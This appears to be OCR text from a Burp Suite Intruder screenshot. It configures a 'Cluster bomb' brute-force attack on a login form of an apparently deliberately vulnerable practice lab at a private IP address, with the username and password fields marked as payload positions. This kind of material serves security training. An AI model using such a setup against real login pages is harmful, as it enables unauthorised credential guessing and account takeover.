 ? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.10.52 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST http://192.168.10.52/pkq/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.10.52
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.52
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.52/pkq/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3cbhkn6taje67olui1fi20mvn6; security=impossible
14 Connection: close
15
16 username=§a§&password=§a§&submit=Login